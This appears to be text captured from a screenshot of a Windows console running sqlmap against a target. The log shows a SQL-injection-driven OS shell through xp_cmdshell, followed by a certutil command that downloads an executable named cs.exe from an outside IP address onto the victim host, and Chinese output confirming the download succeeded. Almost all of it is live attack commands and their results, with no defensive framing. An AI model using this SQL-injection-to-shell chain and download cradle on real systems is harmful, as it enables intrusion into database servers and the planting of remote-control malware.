 管理员: C:\Windows\system32\cmd.exe - python3  d:\sqlmap\sqlmap.py -r C:\Users\Admini...
[21:09:52] [INFO] going to use extended procedure 'xp_cmdshell' for operating sy
stem command execution
[21:09:52] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> certutil -urlcache -split -f http://43.139.22.155:60005/cs.exe d:\dll.
exe
do you want to retrieve the command standard output? [Y/n/a] y
[21:11:33] [INFO] retrieved: 7
[21:11:36] [INFO] retrieved: ****  联机  ****
[21:14:03] [INFO] retrieved:   0000  ...
[21:14:58] [INFO] retrieved:   5600
[21:15:24] [INFO] retrieved:
[21:15:31] [INFO] retrieved:
[21:15:39] [INFO] retrieved: CertUtil: -URLCache 命令成功完成。
[21:22:16] [INFO] retrieved:
command standard output:
---
****  联机  ****
  0000  ...
  5600
CertUtil: -URLCache 命令成功完成。
---
os-shell>